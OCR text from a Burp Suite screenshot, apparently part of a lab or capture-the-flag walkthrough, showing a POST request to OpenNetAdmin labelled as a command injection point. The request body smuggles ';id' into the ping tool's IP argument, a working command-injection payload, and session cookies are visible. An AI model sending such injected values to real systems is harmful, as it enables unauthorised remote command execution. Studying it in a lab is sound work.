 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://opennetadmin ?
Request
Response
Pretty Raw \n Actions
INSPECTOR
1 POST /ona/ HTTP/1.1
2 Host: opennetadmin
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Method: POST http://opennetadmin/ona/ HTTP/1.1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 109
10 Origin: http://opennetadmin
11 Connection: close
12 Referer: http://opennetadmin/ona/
13 Cookie: ona_context_name=DEFAULT; OpenEMR=
eh8vSvVQOsKCt3-FtDq5EwR4xOElMiE6RSwOZxePhTD-liCQ; ONA_SESSION_ID=
heavl0e9a8e8dampib3mloi546
14
15 xajax=window_submit&xajaxr=1632763728103&xajaxargs[]=tooltips&xajaxargs[]
=ip%3D%3E172.24.0.2;id&xajaxargs[]=ping
Command
Injection Point.
? Search... 0 matches
Ready